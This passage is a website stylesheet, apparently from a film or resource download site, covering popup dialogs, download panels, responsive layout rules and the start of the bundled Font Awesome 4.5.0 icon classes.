.xcConfirm .popBox .txtBox p input {
	width:364px;
	height:30px;
	border:solid 1px #eef0f1;
	font-size:18px;
	margin-top:6px
}
.xcConfirm .popBox .btnArea {
	border-top:solid 1px #eef0f1
}
.xcConfirm .popBox .btnGroup {
	float:right
}
.xcConfirm .popBox .btnGroup .sgBtn {
	margin-top:14px;
	margin-right:10px
}
.xcConfirm .popBox .sgBtn {
	display:block;
	cursor:pointer;
	float:left;
	width:95px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#FFF;
	border-radius:5px
}
.xcConfirm .popBox .sgBtn.ok {
	background-color:#0095d9;
	color:#FFF
}
.xcConfirm .popBox .sgBtn.cancel {
	background-color:#546a79;
	color:#FFF
}
a.rlogin.reg_hre_btn>i>img {
	width:20px;
	height:auto;
	margin-right:3px
}
.guest_link {
	width:100%;
	max-width:500px;
	margin:0 auto 30px auto;
	background:#e7ecf0;
	padding:15px;
	text-align:center;
	color:#4f4f4f;
	line-height:35px
}
.single_mianimage {
	width:100%
}
.guest_down {
	width:100%;
	max-width:500px;
	margin:20px auto 30px auto;
	background:#e7ecf0;
	padding:10px 15px;
	color:#4f4f4f;
	line-height:35px;
	position:relative
}
.guest_down p {
	margin:0;
	color:#f88279;
	font-size:14px
}
.down_botton {
	position:absolute;
	top:15px;
	right:0;
	width:200px;
	text-align:center
}
.down_botton a {
	display:inline-block;
	line-height:30px;
	background:#4caf50;
	color:#fff;
	padding:0 20px;
	border-radius:4px;
	margin-bottom:8px;
	width:100%;
	max-width:130px
}
.guest_down:before {
	content:"";
	position:absolute;
	left:0;
	top:0;
	border:5px solid transparent;
	border-left-color:#666;
	border-top-color:#666;
	display:block
}
.guest_down .down_meta_dec {
	width:100%;
	height:40px;
	line-height:40px;
	background:#d6dde2;
	padding:0 15px;
	margin:10px -15px -10px -15px;
	box-sizing:content-box
}
.down_meta_dec span {
	float:right;
	font-size:1.2em;
	color:#888
}
.guest_down_qx {
	min-height:87px
}
.image_postall {
	display:none
}
.jiathis_counter_style span {
	box-sizing:content-box
}
.xgkz_post img {
	height:230px !important
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-xs-12,.col-xs-4,.col-xs-8 {
	float:left
}
.col-xs-4 {
	width:33.33333333%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-12 {
	width:100%
}
.entry table {
	font-size:14px;
	margin-bottom:1.5em;
	width:100%
}
.content_left h2 {
	font-size:16px;
	text-indent:.2em;
	padding:2px 0 2px 10px;
	border-left:2px solid #4099d0
}
.content_left h1,.content_left h2,.content_left h3,.content_left h4,.content_left h5,.content_left h6 {
	margin:0 0 14px 0;
	font-weight:400;
	line-height:1.3em
}
.ed2k-icon,.magnet-icon,.res-info-btn {
	display:inline-block;
	width:40px;
	background:#5bc0de;
	color:#fff;
	line-height:20px;
	border-radius:2px;
	cursor:default;
	text-decoration:none;
	vertical-align:middle
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	font-size:14px;
	border-color:#ddd
}
.panel-body,.panel-heading {
	padding:8px 10px
}
}.panel-footer {
	padding:5px 10px;
	background-color:#f3f7fb;
	font-size:14px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:150%
}
.span2 {
	width:70px;
	text-align:right;
	vertical-align:middle !important
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	cursor:default;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.otherinfo {
	margin-top:5px;
	font-weight:normal;
	font-size:12px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	width:100%;
	color:#7e7e7e
}
.otherinfo a {
	display:inline-block;
	padding:3px 3px 3px;
	border-radius:2px;
	line-height:1;
	color:#9aabb8;
	font-size:12px;
	background-color:#dfe5e9;
	margin:0 5px 5px 0
}
.otherinfo a:hover {
	color:#fff;
	background-color:#3498db
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav>li {
	position:relative;
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.badge {
	border-radius:2px;
	vertical-align:text-bottom;
	background-color:#07a7e1
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#399;
	border-radius:10px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:0
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav li a {
	padding:10px 20px 10px 20px !important
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	border-color:#ddd
}
.panel-heading,.panel-body {
	padding:8px 10px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.resource-list {
	margin-top:15px
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
.resource-help {
	padding:10px;
	color:#777
}
.panel {
	border-radius:0
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
b,strong {
	font-weight:500
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px;
	background-color:#fff
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.container {
	width:1100px;
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.w100 {
	padding:40px 0 0;
	font-size:12px;
	margin-top:25px;
	color:#999;
	background-color:#222;
	text-align:center
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.text-break {
	word-break:break-all;
	word-wrap:break-word
}
.movie-meta h1 {
	font-size:16px;
	font-weight:bolder;
	color:green
}
.movie-meta {
	background:#f3f7fb;
	border-radius:3px;
	overflow:auto;
	padding:10px 10px 5px 10px;
	margin-bottom:15px;
	font-size:12px;
	line-height:26px
}
.movie-introduce {
	padding:15px 15px 5px 15px;
	border-radius:3px;
	margin-bottom:15px;
	color:#666
}
.padding-right-0 {
	padding-right:0
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.ititle {
	display:none
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
.index_sidebar i {
	border-right:1px solid #eaeaea;
	display:inline-block;
	height:25px;
	margin-right:10px;
	width:25px;
	vertical-align:top;
	line-height:25px;
	float:left
}
.alert-x {
	border:1px solid #d9edf7;
	padding:10px;
	border-radius:3px
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-footer {
	padding:10px 15px;
	background-color:#f3f7fb;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.year {
	display:inline-block;
	color:#BBB;
	font-size:14px
}
.widget h2 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb {
	padding:0;
	margin-bottom:5px
}
.breadcrumb>li {
	display:inline-block
}
.info-label {
	color:#777;
	font-weight:bold
}
.announcer-style11 {
	background-color:#323841;
	color:#FFF
}
.announcer {
	padding:10px 10px 10px 15px;
	margin:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
.i_list {
	border-radius:4px;
	box-shadow:0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3)
}
.nav-links {
	padding:3px 3px 3px 0;
	margin-bottom:20px;
	border-radius:3px
}
.nav-links .dots {
	display:inline-block;
	padding:5px 0;
	margin-left:5px;
	color:#999;
	line-height:1;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	overflow:hidden
}
a.page-numbers {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#fff;
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.nav-links a:hover {
	color:#fff;
	background:#515558;
	cursor:pointer;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.nav-links .current {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#fff;
	line-height:1;
	background-color:#e49a1a;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.footer {
	font-size:12px;
	border-top:1px solid #DDD;
	margin-top:25px;
	padding:20px 0;
	color:#666;
	background-color:#EEE
}
#crumbs span.delimiter {
	padding:0 3px
}
.xg_content img {
	height:160px
}
.article-nav span {
	float:left;
	position:relative;
	width:50%
}
.article-nav span.article-nav-next {
	float:right;
	text-align:right
}
.article-nav {
	overflow:hidden;
	font-size:14px;
	color:#bbb;
	padding:0 20px 10px 20px
}
.article-nav a {
	color:#999;
	display:inline-block
}
.article-nav span.article-nav-next::before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:100%;
	display:block;
	width:1px;
	background-color:#eee
}
.score {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:green
}
.imdb {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:#dba716
}
.panel-default tr:hover {
	background:#f3f7fb
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px 10px;
	vertical-align:middle
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
table {
	border-spacing:0;
	border-collapse:collapse
}
text-break {
	padding:10px 0
}
fl_link {
	color:#999;
	display:inline-block;
	border:1px solid #ddd;
	background-color:#fff;
	margin:5px;
	margin-left:0;
	padding:0 5px;
	border-radius:5px
}
#__jclm_left_couplet {
	left:200px !important
}
#__jclm_right_couplet {
	right:200px !important
}
@media(max-width:1180px) {
	.foot_num {
	line-height:40px;
	padding-top:15px;
	text-align:center
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:none;
	width:auto;
	text-align:center
}
.foot_num div:nth-child(2) {
	float:none;
	margin-left:0
}
}@media(max-width:1024px) {
	.i_list img {
	height:226px
}
}@media(min-width:800px) {
	.cont {
	display:none
}
.mobie {
	display:none
}
.pc {
	display:block
}
.content_left iframe {
	min-height:350px
}
}@media(max-width:800px) {
	.container {
	display:none
}
.xgkz_post img {
	height:356px !important
}
ol,ul {
	margin-top:0;
	margin-bottom:10px;
	padding:0 5px
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	text-align:center;
	padding:10px;
	border-radius:0
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:356px;
	backface-visibility:hidden;
	border-radius:4px
}
.col-xs-8 {
	/*width:100%*/
}
.padding-right-0 {
	/*width:100%;*/
	/*padding-right:15px;*/
	padding-left:15px
}
.foot,.header_menu,.pc,.picture,.sidebar {
	display:none
}
.main_left {
	width:100%
}
.zt_list_index ul li {
	width:33.3333%
}
.picturefl {
	margin-top:0
}
.pictrue_list {
	width:100%
}
.index_header {
	max-height:70px;
	/*margin-bottom:15px*/
}
.body_top {
	padding-top:80px
}
.wrp_right {
	display:none
}
.wrappter .wrp_left {
	width:100%
}
.update_area_list {
	width:100%
}
.logo {
	line-height:45px
}
.logo img {
	margin-left:20px;
	width:158px;
	height:auto
}
.header_search_bar {
	margin-top:8px;
	border-radius:10px;
	height:35px
}
.search_bar_btn {
	height:35px
}
.search_bar_input {
	height:35px;
	width:80px
}
.search_bar_input:focus {
	width:120px
}
.mobie {
	display:block
}
.mobie i {
	font-size:2.5em;
	margin-right:10px
}
.list_n1,.list_n2,.list_n3 {
	width:-moz-calc(50% - 10px);
	width:-webkit-calc(50% - 10px);
	width:calc(33% - 10px);
	margin:0 5px 10px
}
.xg_content {
	padding:5px 5px 0
}
.cat_bg {
	margin-top:-20px
}
.cat_bg .cat_bg_img p {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 30px;
	opacity:.7
}
.cat_demo2_UI {
	margin-top:-10px
}
.login_text {
	padding-top:10px
}
}@media(max-width:700px) {
	.xgkz_post img {
	height:296px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:296px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:300px
}
}@media(max-width:600px) {
	.xgkz_post img {
	height:256px !important
}
.wrappter {
	max-height:253px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
}@media(max-width:500px) {
	.xgkz_post img {
	height:186px !important
}
.cat_bg .cat_bg_img p,.fot p span,.home-filter,.next-cat,.page_imges em,.pre-cat {
	display:none
}
.mobies {
	display:block
}
.update_area_lists {
	padding:0 5px
}
.content_left {
	padding:10px
}
.image_div {
	padding:0
}
.zt_list_index ul li {
	width:50%
}
.list_n1,.list_n2,.list_n3 {
	width:31.3%;
	margin:0 0 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box
}
.update_area_lists li:not(:nth-child(3n)),.xg_content li:not(:nth-child(3n)) {
	margin-right:3%
}
.list_n3 {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 10px
}
.cat_bg .cat_bg_img {
	background:no-repeat scroll center 0
}
.fl .filter-wrap {
	padding:20px 10px
}
.page-numbers {
	display:none;
	line-height:25px;
	padding:5px
}
.current,.current .screen-reader-text,.next,.prev {
	display:inline-block
}
.nav-links .current {
	padding:10px 30px;
	line-height:20px;
	margin:0 20px;
	background-color:#FFF;
	color:#a1a1a1;
	border-color:#EEE
}
a.page-numbers {
	line-height:20px
}
.site-wrap {
	max-height:200px
}
.down-ziyuan .down-div {
	width:100%;
	margin-bottom:10px
}
.i_list {
	padding-bottom:70px
}
.case_info {
	max-height:70px
}
.case_info .meta-title {
	height:38px;
	min-height:38px;
	white-space:inherit;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1;
	overflow:hidden
}
.case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover .case_info {
	max-height:70px
}
.i_list:hover .case_info .meta-post {
	height:20px
}
.postlist-imagenum {
	bottom:80px
}
.i_list:hover .case_info .meta-title {
	white-space:inherit;
	max-height:38px
}
.guest_down_qx {
	margin-bottom:60px
}
.down_botton {
	position:absolute;
	top:auto !important;
	bottom:50px;
	width:100%;
	text-align:left;
	margin-top:0 !important
}
.down_botton a {
	margin-left:20px
}
.xcConfirm .popBox {
	left:2%;
	top:35%;
	width:96%;
	min-height:230px;
	height:auto;
	margin-left:0
}
.xcConfirm .popBox .ttBox {
	padding:10px 20px
}
.xcConfirm .popBox .ttBox .clsBtn {
	right:20px
}
.xcConfirm .popBox .txtBox {
	margin:20px 10px
}
.xcConfirm .popBox .txtBox p {
	padding-right:10px
}
.i_list img {
	height:186px
}
.wrappter {
	max-height:184px
}
}@media(max-width:400px) {
	.xgkz_post img {
	height:166px !important
}
.login_text {
	padding-top:10px
}
.header_inner {
	position:relative
}
.header_search_bar {
	position:absolute;
	right:60px
}
.cat_demo2_UI {
	padding:48px 20px 0
}
.content_left iframe {
	min-height:270px
}
.i_list img {
	height:186px
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
}@media(max-width:350px) {
	.xgkz_post img {
	height:146px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:226px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:143px
}
}#uc_recommend_ad {
	display:none !important
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url(fonts/fontawesome-webfont.eot?v=4.5.0);
	src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid .08em #eee;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);
	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#fff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
